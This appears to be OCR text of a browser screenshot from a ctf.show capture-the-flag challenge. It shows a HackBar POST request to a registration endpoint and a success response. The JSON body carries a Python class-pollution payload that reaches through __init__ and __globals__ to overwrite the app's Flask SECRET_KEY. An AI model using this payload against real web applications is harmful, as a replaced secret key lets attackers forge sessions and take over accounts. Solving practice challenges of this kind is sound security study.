 https://f5541b68-cf28-4a9f-89b5-c6983f6e1070.challenge.ctf.show/register
搜索
1 {
2 "message": "Yeah~ You succeeded!",
3 "status": "success"
4 }
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
Use POST method
enctype
application/json
MODIFY HEADER
Body
{"username":"123456","password":"123",
"__init__" : {
"__globals__" : {
"app" : {
"config" : {
"SECRET_KEY" :"LSE"
}
}
}
}
Name
sec-ch-ua
Name
sec-ch-ua-mobile
Name
sec-ch-ua-platform
Name
Upgrade-Insecure-Requests
Name